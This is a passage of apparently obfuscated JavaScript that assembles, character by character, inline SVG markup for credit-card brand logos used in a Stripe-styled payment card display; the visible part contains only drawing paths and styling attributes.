'+'2'+'5'+'8'+'8'+'\x20'+'2'+'0'+'.'+'2'+'7'+'9'+'7'+'\x20'+'2'+'0'+'.'+'7'+'5'+'3'+'1'+'\x20'+'1'+'9'+'.'+'6'+'6'+'6'+'7'+'\x20'+'1'+'9'+'.'+'4'+'9'+'9'+'5'+'\x20'+'1'+'8'+'.'+'6'+'8'+'1'+'1'+'C'+'2'+'0'+'.'+'5'+'1'+'1'+'4'+'\x20'+'1'+'7'+'.'+'8'+'8'+'5'+'9'+'\x20'+'2'+'1'+'.'+'3'+'2'+'9'+'4'+'\x20'+'1'+'6'+'.'+'8'+'7'+'1'+'3'+'\x20'+'2'+'1'+'.'+'8'+'9'+'1'+'9'+'\x20'+'1'+'5'+'.'+'7'+'1'+'3'+'8'+'C'+'2'+'2'+'.'+'4'+'5'+'4'+'4'+'\x20'+'1'+'4'+'.'+'5'+'5'+'6'+'3'+'\x20'+'2'+'2'+'.'+'7'+'4'+'6'+'6'+'\x20'+'1'+'3'+'.'+'2'+'8'+'6'+'2'+'\x20'+'2'+'2'+'.'+'7'+'4'+'6'+'6'+'\x20'+'1'+'1'+'.'+'9'+'9'+'9'+'3'+'C'+'2'+'2'+'.'+'7'+'4'+'6'+'6'+'\x20'+'1'+'0'+'.'+'7'+'1'+'2'+'4'+'\x20'+'2'+'2'+'.'+'4'+'5'+'4'+'4'+'\x20'+'9'+'.'+'4'+'4'+'2'+'2'+'8'+'\x20'+'2'+'1'+'.'+'8'+'9'+'1'+'9'+'\x20'+'8'+'.'+'2'+'8'+'4'+'8'+'C'+'2'+'1'+'.'+'3'+'2'+'9'+'4'+'\x20'+'7'+'.'+'1'+'2'+'7'+'3'+'2'+'\x20'+'2'+'0'+'.'+'5'+'1'+'1'+'4'+'\x20'+'6'+'.'+'1'+'1'+'2'+'7'+'\x20'+'1'+'9'+'.'+'4'+'9'+'9'+'5'+'\x20'+'5'+'.'+'3'+'1'+'7'+'5'+'C'+'2'+'0'+'.'+'7'+'5'+'3'+'1'+'\x20'+'4'+'.'+'3'+'3'+'1'+'9'+'1'+'\x20'+'2'+'2'+'.'+'2'+'5'+'8'+'8'+'\x20'+'3'+'.'+'7'+'1'+'8'+'9'+'3'+'\x20'+'2'+'3'+'.'+'8'+'4'+'4'+'3'+'\x20'+'3'+'.'+'5'+'4'+'8'+'6'+'1'+'C'+'2'+'5'+'.'+'4'+'2'+'9'+'8'+'\x20'+'3'+'.'+'3'+'7'+'8'+'3'+'\x20'+'2'+'7'+'.'+'0'+'3'+'1'+'3'+'\x20'+'3'+'.'+'6'+'5'+'7'+'5'+'3'+'\x20'+'2'+'8'+'.'+'4'+'6'+'5'+'7'+'\x20'+'4'+'.'+'3'+'5'+'4'+'3'+'9'+'C'+'2'+'9'+'.'+'9'+'\x20'+'5'+'.'+'0'+'5'+'1'+'2'+'4'+'\x20'+'3'+'1'+'.'+'1'+'0'+'9'+'3'+'\x20'+'6'+'.'+'1'+'3'+'7'+'6'+'1'+'\x20'+'3'+'1'+'.'+'9'+'5'+'5'+'4'+'\x20'+'7'+'.'+'4'+'8'+'9'+'3'+'C'+'3'+'2'+'.'+'8'+'0'+'1'+'5'+'\x20'+'8'+'.'+'8'+'4'+'0'+'9'+'9'+'\x20'+'3'+'3'+'.'+'2'+'5'+'0'+'2'+'\x20'+'1'+'0'+'.'+'4'+'0'+'3'+'5'+'\x20'+'3'+'3'+'.'+'2'+'5'+'0'+'3'+'\x20'+'1'+'1'+'.'+'9'+'9'+'8'+'1'+'V'+'1'+'2'+'.'+'0'+'0'+'0'+'5'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'F'+'7'+'9'+'E'+'1'+'B'+'\x22'+'/'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'NvAvu':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'3'+'.'+'6'+'9'+'4'+'7'+'\x20'+'2'+'0'+'.'+'2'+'0'+'2'+'7'+'V'+'1'+'1'+'.'+'6'+'0'+'2'+'7'+'L'+'3'+'9'+'\x20'+'1'+'1'+'.'+'6'+'1'+'7'+'3'+'V'+'1'+'3'+'.'+'9'+'9'+'2'+'L'+'3'+'7'+'.'+'2'+'3'+'0'+'7'+'\x20'+'1'+'5'+'.'+'8'+'8'+'2'+'7'+'L'+'3'+'9'+'\x20'+'1'+'7'+'.'+'7'+'9'+'0'+'7'+'V'+'2'+'0'+'.'+'2'+'1'+'6'+'H'+'3'+'6'+'.'+'1'+'7'+'6'+'L'+'3'+'4'+'.'+'6'+'7'+'4'+'7'+'\x20'+'1'+'8'+'.'+'5'+'6'+'L'+'3'+'3'+'.'+'1'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'2'+'2'+'7'+'L'+'2'+'3'+'.'+'6'+'9'+'4'+'7'+'\x20'+'2'+'0'+'.'+'2'+'0'+'2'+'7'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'4'+'.'+'7'+'1'+'6'+'\x20'+'1'+'9'+'.'+'2'+'6'+'V'+'1'+'2'+'.'+'5'+'4'+'9'+'3'+'H'+'3'+'0'+'.'+'4'+'0'+'6'+'7'+'V'+'1'+'4'+'.'+'0'+'9'+'4'+'6'+'H'+'2'+'6'+'.'+'5'+'5'+'8'+'7'+'V'+'1'+'5'+'.'+'1'+'4'+'4'+'H'+'3'+'0'+'.'+'3'+'1'+'4'+'7'+'V'+'1'+'6'+'.'+'6'+'6'+'4'+'H'+'2'+'6'+'.'+'5'+'5'+'8'+'7'+'V'+'1'+'7'+'.'+'6'+'9'+'4'+'7'+'H'+'3'+'0'+'.'+'4'+'0'+'6'+'7'+'V'+'1'+'9'+'.'+'2'+'6'+'H'+'2'+'4'+'.'+'7'+'1'+'6'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'0'+'.'+'3'+'7'+'7'+'3'+'\x20'+'1'+'9'+'.'+'2'+'6'+'L'+'3'+'3'+'.'+'5'+'2'+'6'+'7'+'\x20'+'1'+'5'+'.'+'9'+'L'+'3'+'0'+'.'+'3'+'7'+'7'+'3'+'\x20'+'1'+'2'+'.'+'5'+'4'+'9'+'3'+'H'+'3'+'2'+'.'+'8'+'1'+'4'+'7'+'L'+'3'+'4'+'.'+'7'+'3'+'8'+'7'+'\x20'+'1'+'4'+'.'+'6'+'7'+'6'+'L'+'3'+'6'+'.'+'6'+'6'+'8'+'\x20'+'1'+'2'+'.'+'5'+'4'+'9'+'3'+'H'+'3'+'9'+'V'+'1'+'2'+'.'+'6'+'0'+'2'+'6'+'L'+'3'+'5'+'.'+'9'+'1'+'8'+'7'+'\x20'+'1'+'5'+'.'+'9'+'L'+'3'+'9'+'\x20'+'1'+'9'+'.'+'1'+'6'+'4'+'V'+'1'+'9'+'.'+'2'+'6'+'H'+'3'+'6'+'.'+'6'+'4'+'4'+'L'+'3'+'4'+'.'+'6'+'8'+'6'+'7'+'\x20'+'1'+'7'+'.'+'1'+'1'+'2'+'L'+'3'+'2'+'.'+'7'+'4'+'8'+'\x20'+'1'+'9'+'.'+'2'+'6'+'H'+'3'+'0'+'.'+'3'+'7'+'7'+'3'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'4'+'.'+'4'+'0'+'8'+'\x20'+'3'+'.'+'9'+'6'+'9'+'3'+'3'+'H'+'2'+'8'+'.'+'0'+'9'+'7'+'3'+'L'+'2'+'9'+'.'+'3'+'9'+'3'+'3'+'\x20'+'6'+'.'+'9'+'1'+'2'+'V'+'3'+'.'+'9'+'6'+'9'+'3'+'3'+'H'+'3'+'3'+'.'+'9'+'4'+'8'+'L'+'3'+'4'+'.'+'7'+'3'+'3'+'3'+'\x20'+'6'+'.'+'1'+'7'+'4'+'6'+'6'+'L'+'3'+'5'+'.'+'5'+'2'+'1'+'3'+'\x20'+'3'+'.'+'9'+'6'+'9'+'3'+'3'+'H'+'3'+'9'+'V'+'1'+'2'+'.'+'5'+'6'+'9'+'3'+'H'+'2'+'0'+'.'+'6'+'1'+'8'+'7'+'L'+'2'+'4'+'.'+'4'+'0'+'8'+'\x20'+'3'+'.'+'9'+'6'+'9'+('3'+'3'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'.'+'1'+'0'+'6'+'7'+'\x20'+'4'+'.'+'9'+'0'+'3'+'9'+'9'+'L'+'2'+'2'+'.'+'1'+'2'+'9'+'3'+'\x20'+'1'+'1'+'.'+'6'+'0'+'9'+'3'+'H'+'2'+'4'+'.'+'1'+'7'+'0'+'7'+'L'+'2'+'4'+'.'+'7'+'3'+'3'+'3'+'\x20'+'1'+'0'+'.'+'2'+'6'+'6'+'7'+'H'+'2'+'7'+'.'+'7'+'7'+'7'+'3'+'L'+'2'+'8'+'.'+'3'+'3'+'3'+'3'+'\x20'+'1'+'1'+'.'+'6'+'0'+'9'+'3'+'H'+'3'+'0'+'.'+'4'+'2'+'5'+'3'+'L'+'2'+'7'+'.'+'4'+'6'+'5'+'3'+'\x20'+'4'+'.'+'9'+'0'+'3'+'9'+'9'+'H'+'2'+'5'+'.'+'1'+'0'+'6'+'7'+'Z'+'M'+'2'+'5'+'.'+'3'+'6'+'2'+'7'+'\x20'+'8'+'.'+'7'+'6'+'1'+'3'+'2'+'L'+'2'+'6'+'.'+'2'+'5'+'6'+'\x20'+'6'+'.'+'6'+'2'+'7'+'9'+'9'+'L'+'2'+'7'+'.'+'1'+'4'+'8'+'\x20'+'8'+'.'+'7'+'6'+'1'+'3'+'2'+'H'+'2'+'5'+'.'+'3'+'6'+'2'+'7'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'0'+'.'+'4'+'0'+'2'+'7'+'\x20'+'1'+'1'+'.'+'6'+'0'+'8'+'V'+'4'+'.'+'9'+'0'+'2'+'6'+'5'+'L'+'3'+'3'+'.'+'2'+'7'+'3'+'3'+'\x20'+'4'+'.'+'9'+'1'+'3'+'3'+'2'+'L'+'3'+'4'+'.'+'7'+'5'+'0'+'7'+'\x20'+'9'+'.'+'0'+'3'+'4'+'6'+'5'+'L'+'3'+'6'+'.'+'2'+'3'+'7'+'3'+'\x20'+'4'+'.'+'9'+'0'+'2'+'6'+'5'+'H'+'3'+'9'+'V'+'1'+'1'+'.'+'6'+'0'+'8'+'L'+'3'+'7'+'.'+'2'+'2'+'2'+'7'+'\x20'+'1'+'1'+'.'+'6'+'2'+'4'+'V'+'7'+'.'+'0'+'1'+'7'+'3'+'2'+'L'+'3'+'5'+'.'+'5'+'4'+'4'+'\x20'+'1'+'1'+'.'+'6'+'0'+'8'+'H'+'3'+'3'+'.'+'9'+'2'+'1'+'3'+'L'+'3'+'2'+'.'+'2'+'0'+'8'+'\x20'+'7'+'.'+'0'+'0'+'2'+'6'+'5'+'V'+'1'+'1'+'.'+'6'+'0'+'8'+'H'+'3'+'0'+'.'+'4'+'0'+'2'+'7'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'/'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'CoBEZ':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'b'+'l'+'a'+'c'+'k'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'4'+'.'+'2'+'3'+'1'+'2'+'\x20'+'1'+'2'+'.'+'2'+'8'+'5'+'4'+'C'+'2'+'4'+'.'+'7'+'3'+'6'+'9'+'\x20'+'1'+'2'+'.'+'2'+'9'+'7'+'1'+'\x20'+'2'+'5'+'.'+'2'+'4'+'8'+'5'+'\x20'+'1'+'2'+'.'+'2'+'6'+'1'+'8'+'\x20'+'2'+'5'+'.'+'7'+'4'+'8'+'3'+'\x20'+'1'+'2'+'.'+'3'+'0'+'3'+'C'+'2'+'6'+'.'+'2'+'5'+'9'+'9'+'\x20'+'1'+'2'+'.'+'3'+'9'+'7'+'1'+'\x20'+'2'+'6'+'.'+'3'+'8'+'3'+'3'+'\x20'+'1'+'3'+'.'+'1'+'7'+'3'+'6'+'\x20'+'2'+'5'+'.'+'9'+'3'+'0'+'6'+'\x20'+'1'+'3'+'.'+'4'+'2'+'6'+'6'+'C'+'2'+'5'+'.'+'6'+'1'+'8'+'9'+'\x20'+'1'+'3'+'.'+'5'+'9'+'1'+'3'+'\x20'+'2'+'5'+'.'+'2'+'5'+'4'+'3'+'\x20'+'1'+'3'+'.'+'4'+'9'+'1'+'3'+'\x20'+'2'+'4'+'.'+'9'+'1'+'9'+'2'+'\x20'+'1'+'3'+'.'+'5'+'2'+'0'+'7'+'H'+'2'+'4'+'.'+'2'+'3'+'1'+'2'+'V'+'1'+'2'+'.'+'2'+'8'+'5'+'4'+'Z'+'M'+'2'+'6'+'.'+'0'+'4'+'2'+'3'+'\x20'+'1'+'0'+'.'+'8'+'9'+'1'+'2'+'C'+'2'+'6'+'.'+'1'+'5'+'4'+'\x20'+'1'+'1'+'.'+'2'+'8'+'5'+'3'+'\x20'+'2'+'5'+'.'+'7'+'7'+'1'+'8'+'\x20'+'1'+'1'+'.'+'6'+'4'+'4'+'1'+'\x20'+'2'+'5'+'.'+'3'+'8'+'9'+'6'+'\x20'+'1'+'1'+'.'+'5'+'9'+'1'+'2'+'H'+'2'+'4'+'.'+'2'+'3'+'1'+'2'+'C'+'2'+'4'+'.'+'2'+'3'+'7'+'1'+'\x20'+'1'+'1'+'.'+'2'+'1'+'4'+'7'+'\x20'+'2'+'4'+'.'+'2'+'1'+'3'+'6'+'\x20'+'1'+'0'+'.'+'8'+'0'+'8'+'8'+'\x20'+'2'+'4'+'.'+'2'+'4'+'3'+'\x20'+'1'+'0'+'.'+'4'+'5'+'5'+'9'+'C'+'2'+'4'+'.'+'7'+'0'+'7'+'5'+'\x20'+'1'+'0'+'.'+'4'+'6'+'7'+'6'+'\x20'+'2'+'5'+'.'+'1'+'7'+'7'+'9'+'\x20'+'1'+'0'+'.'+'4'+'2'+'6'+'4'+'\x20'+'2'+'5'+'.'+'6'+'3'+'6'+'6'+'\x20'+'1'+'0'+'.'+'4'+'7'+'9'+'4'+'C'+'2'+'5'+'.'+'8'+'3'+'6'+'5'+'\x20'+'1'+'0'+'.'+'5'+'2'+'6'+'4'+'\x20'+'2'+'6'+'.'+'0'+'0'+'1'+'1'+'\x20'+'1'+'0'+'.'+'6'+'9'+'1'+'2'+'\x20'+'2'+'6'+'.'+'0'+'4'+'2'+'3'+'\x20'+'1'+'0'+'.'+'8'+'9'+'1'+'2'+'Z'+'M'+'2'+'8'+'.'+'8'+'2'+'9'+'5'+'\x20'+'5'+'.'+'0'+'0'+'8'+'5'+'4'+'C'+'2'+'8'+'.'+'8'+'5'+'3'+'\x20'+'5'+'.'+'7'+'6'+'7'+'4'+'\x20'+'2'+'8'+'.'+'8'+'3'+'5'+'4'+'\x20'+'6'+'.'+'5'+'6'+'7'+'4'+'4'+'\x20'+'2'+'8'+'.'+'8'+'4'+'1'+'2'+'\x20'+'7'+'.'+'3'+'3'+'8'+'0'+'6'+'C'+'2'+'8'+'.'+'8'+'4'+'1'+'2'+'\x20'+'1'+'0'+'.'+'4'+'8'+'5'+'3'+'\x20'+'2'+'8'+'.'+'8'+'4'+'7'+'1'+'\x20'+'1'+'3'+'.'+'6'+'2'+'6'+'6'+'\x20'+'2'+'8'+'.'+'8'+'4'+'1'+'2'+'\x20'+'1'+'6'+'.'+'7'+'7'+'3'+'8'+'C'+'2'+'8'+'.'+'8'+'2'+'3'+'6'+'\x20'+'1'+'7'+'.'+'9'+'5'+'0'+'3'+'\x20'+'2'+'7'+'.'+'7'+'7'+'6'+'9'+'\x20'+'1'+'8'+'.'+'9'+'7'+'3'+'9'+'\x20'+'2'+'6'+'.'+'6'+'0'+'6'+'8'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'4'+'C'+'2'+'5'+'.'+'4'+'3'+'6'+'6'+'\x20'+'1'+'9'+'.'+'0'+'0'+'3'+'3'+'\x20'+'2'+'4'+'.'+'2'+'6'+'6'+'5'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'4'+'\x20'+'2'+'3'+'.'+'0'+'9'+'6'+'3'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'4'+'V'+'1'+'4'+'.'+'2'+'4'+'4'+'3'+'C'+'2'+'4'+'.'+'3'+'7'+'2'+'3'+'\x20'+'1'+'4'+'.'+'2'+'3'+'8'+'4'+'\x20'+'2'+'5'+'.'+'6'+'4'+'8'+'3'+'\x20'+'1'+'4'+'.'+'2'+'5'+'6'+'\x20'+'2'+'6'+'.'+'9'+'2'+'4'+'3'+'\x20'+'1'+'4'+'.'+'2'+'3'+'2'+'5'+'C'+'2'+'7'+'.'+'5'+'1'+'8'+'2'+'\x20'+'1'+'4'+'.'+'1'+'9'+'7'+'2'+'\x20'+'2'+'8'+'.'+'1'+'6'+'5'+'\x20'+'1'+'3'+'.'+'8'+'0'+'3'+'1'+'\x20'+'2'+'8'+'.'+'1'+'9'+'4'+'4'+'\x20'+'1'+'3'+'.'+'1'+'5'+'6'+'C'+'2'+'8'+'.'+'2'+'6'+'5'+'\x20'+'1'+'2'+'.'+'5'+'0'+'3'+'\x20'+'2'+'7'+'.'+'6'+'4'+'7'+'6'+'\x20'+'1'+'2'+'.'+'0'+'5'+'0'+'1'+'\x20'+'2'+'7'+'.'+'0'+'5'+'9'+'6'+'\x20'+'1'+'1'+'.'+'9'+'7'+'9'+'5'+'C'+'2'+'6'+'.'+'8'+'3'+'6'+'1'+'\x20'+'1'+'1'+'.'+('9'+'7'+'3'+'6'+'\x20'+'2'+'6'+'.'+'8'+'4'+'2'+'\x20'+'1'+'1'+'.'+'9'+'1'+'4'+'7'+'\x20'+'2'+'7'+'.'+'0'+'5'+'9'+'6'+'\x20'+'1'+'1'+'.'+'8'+'8'+'5'+'3'+'C'+'2'+'7'+'.'+'6'+'1'+'8'+'2'+'\x20'+'1'+'1'+'.'+'7'+'6'+'1'+'8'+'\x20'+'2'+'8'+'.'+'0'+'5'+'9'+'2'+'\x20'+'1'+'1'+'.'+'1'+'8'+'5'+'3'+'\x20'+'2'+'7'+'.'+'8'+'9'+'4'+'5'+'\x20'+'1'+'0'+'.'+'6'+'0'+'8'+'8'+'C'+'2'+'7'+'.'+'7'+'5'+'3'+'4'+'\x20'+'9'+'.'+'9'+'9'+'7'+'0'+'1'+'\x20'+'2'+'7'+'.'+'0'+'8'+'3'+'1'+'\x20'+'9'+'.'+'7'+'6'+'1'+'7'+'1'+'\x20'+'2'+'6'+'.'+'5'+'2'+'4'+'5'+'\x20'+'9'+'.'+'7'+'6'+'7'+'5'+'9'+'C'+'2'+'5'+'.'+'3'+'8'+'3'+'7'+'\x20'+'9'+'.'+'7'+'6'+'1'+'7'+'1'+'\x20'+'2'+'4'+'.'+'2'+'4'+'3'+'\x20'+'9'+'.'+'7'+'6'+'7'+'5'+'9'+'\x20'+'2'+'3'+'.'+'1'+'0'+'2'+'2'+'\x20'+'9'+'.'+'7'+'6'+'1'+'7'+'1'+'C'+'2'+'3'+'.'+'1'+'0'+'8'+'1'+'\x20'+'8'+'.'+'8'+'7'+'3'+'4'+'3'+'\x20'+'2'+'3'+'.'+'0'+'8'+'4'+'6'+'\x20'+'7'+'.'+'9'+'8'+'5'+'1'+'5'+'\x20'+'2'+'3'+'.'+'1'+'1'+'4'+'\x20'+'7'+'.'+'0'+'9'+'6'+'8'+'8'+'C'+'2'+'3'+'.'+'2'+'0'+'2'+'2'+'\x20'+'5'+'.'+'9'+'3'+'8'+'\x20'+'2'+'4'+'.'+'2'+'7'+'2'+'4'+'\x20'+'4'+'.'+'9'+'8'+'5'+'0'+'1'+'\x20'+'2'+'5'+'.'+'4'+'3'+'0'+'7'+'\x20'+'5'+'.'+'0'+'0'+'8'+'5'+'4'+'H'+'2'+'8'+'.'+'8'+'2'+'9'+'5'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'p'+'a'+'i'+'n'+'t'+'0'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+')'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'0'+'.'+'1'+'9'+'5'+'3'+'\x20'+'7'+'.'+'2'+'1'+'4'+'4'+'8'+'C'+'1'+'0'+'.'+'2'+'2'+'4'+'7'+'\x20'+'6'+'.'+'0'+'3'+'7'+'9'+'6'+'\x20'+'1'+'1'+'.'+'2'+'7'+'1'+'4'+'\x20'+'5'+'.'+'0'+'2'+'0'+'2'+'6'+'\x20'+'1'+'2'+'.'+'4'+'4'+'1'+'5'+'\x20'+'5'+'.'+'0'+'0'+'2'+'6'+'1'+'C'+'1'+'3'+'.'+'6'+'0'+'5'+'8'+'\x20'+'4'+'.'+'9'+'9'+'6'+'7'+'3'+'\x20'+'1'+'4'+'.'+'7'+'7'+'5'+'9'+'\x20'+'5'+'.'+'0'+'0'+'2'+'6'+'1'+'\x20'+'1'+'5'+'.'+'9'+'4'+'0'+'2'+'\x20'+'5'+'.'+'0'+'0'+'2'+'6'+'1'+'C'+'1'+'5'+'.'+'9'+'3'+'4'+'3'+'\x20'+'8'+'.'+'9'+'3'+'8'+'0'+'9'+'\x20'+'1'+'5'+'.'+'9'+'4'+'6'+'1'+'\x20'+'1'+'2'+'.'+'8'+'7'+'3'+'6'+'\x20'+'1'+'5'+'.'+'9'+'3'+'4'+'3'+'\x20'+'1'+'6'+'.'+'8'+'1'+'4'+'9'+'C'+'1'+'5'+'.'+'8'+'8'+'7'+'3'+'\x20'+'1'+'7'+'.'+'9'+'7'+'9'+'7'+'\x20'+'1'+'4'+'.'+'8'+'5'+'2'+'4'+'\x20'+'1'+'8'+'.'+'9'+'7'+'3'+'9'+'\x20'+'1'+'3'+'.'+'6'+'9'+'4'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'5'+'C'+'1'+'2'+'.'+'5'+'2'+'3'+'8'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'4'+'\x20'+'1'+'1'+'.'+'3'+'5'+'3'+'7'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'5'+'\x20'+'1'+'0'+'.'+'1'+'8'+'9'+'4'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'5'+'V'+'1'+'4'+'.'+'0'+'7'+'9'+'5'+'C'+'1'+'1'+'.'+'3'+'2'+'4'+'3'+'\x20'+'1'+'4'+'.'+'3'+'5'+'0'+'1'+'\x20'+'1'+'2'+'.'+'5'+'1'+'7'+'9'+'\x20'+'1'+'4'+'.'+'4'+'6'+'1